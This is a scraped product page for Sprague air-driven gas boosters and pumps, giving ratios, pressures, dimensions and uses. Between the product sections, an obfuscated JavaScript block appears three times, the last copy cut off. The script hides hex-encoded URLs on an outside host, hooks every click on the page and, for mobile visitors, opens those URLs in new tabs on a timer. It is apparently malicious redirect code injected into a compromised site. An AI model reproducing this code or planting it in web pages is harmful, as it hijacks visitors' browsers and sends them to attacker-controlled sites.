Julinat Products

Description



Assembled, ready-to-use gas booster power units are suitable for general use or for clean room or laboratory use. The power units can be used within portable power supply circuits or stationary pneumatic circuits.

Being air driven, the power units are non-sparking and safe for use in hazardous areas.

The power unit assembly includes an S-86-JN-() type booster, air filter, air pressure regulator, air gauges, driving air shut-off and bleed valves, high pressure manifold fitting and muffler.

Part #90204-11, inlet & outlet 1/4 NPT, ratio 15:1

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());S-86-JN – GAS BOOSTER

Single or double-ended, self-lube, Pressures to 13,500 psi

- 7 single ended ratios

- 3 double ended ratios

- Pressures up to 13,500 psig

- Weight: 22 lbs

- Uses self-lubricating seals

- Compatible with a wide range of common gases

- Being air-driven, these boosters are non-sparking and safe

- Suitable for general use, in cleanrooms or laboratories

- Power Units are available

Sprague Products boosters have been designed to convert pre-charge low gas pressures to higher gas pressures. The boosters offer a cost effective way to compress shop air or bottled gas to meet various requirements for higher pressure, lower volume air or gas.

Developed for Industrial applications including charging accumulators, inflating high pressure tires or charging shock struts from lower pressure supply sources, the transferring of gas from a supply cylinder to another container or the actuating of air chucks in machine tools. The Sprague booster can be installed as a component or can be supplied as a ready-to-use power package.

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

Description:

Plate mounted

• 11 “ x 11“ x 23” lg.

• 40 lbs

• Optional handles

S-218-GJC PUMP

S-218-GJC-( )—This 10.5 hp, double-acting piston pump services oil, water and compatible chemicals. It is ideal for hydrostatic testing, machine operations, charging accumulators and for deep-hole applications. Offered in three pumping ratios (45:1, 65:1 and 200:1), the S-218 pump produces medium to high pressures for controlled flow or for holding pressures. By regulating the air supply, liquid outlet pressure can be infinitely adjusted throughout the pump’s pressure range. Being air-driven, the pump is safe for use in hazardous areas. It can be used in a wide variety of temperatures and in other hostile environments. The standard pump uses a lubricated driving air supply.

Other features: Pumps rapidly to desired pressure. Holds pressure indefinitely with minimal energy consumption, no increase in liquid temperature or parts movement. Automatically restarts to restore pressure balance when imbalance occurs. Liquid pumping section materials are stainless steel and chrome-plated steel, both compatible with most non-abrasive liquids. Air motor has water emitters to prevent water from collecting in humid conditions. Can be driven with wellhead gases. Can operate in freezing or hostile conditions because of anti-icing device. Safe for use in hazardous conditions because there are no electrical sparking problems or electrical connections.

Model Number: S-218-GJC Pumps (45 & 65)

Length: 29 in. (73.6 cm)

Width: 10-5/8 in. (27.0 cm)

Height: 12-1/2 in. (31.8 cm)

Air Inlet Port: 1 NPT

Liquid Inlet Port: 1 NPT

Liquid Outlet Port: 1/2 NPT

Shipping Weight: 85 lbs. (38.6 kg)

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 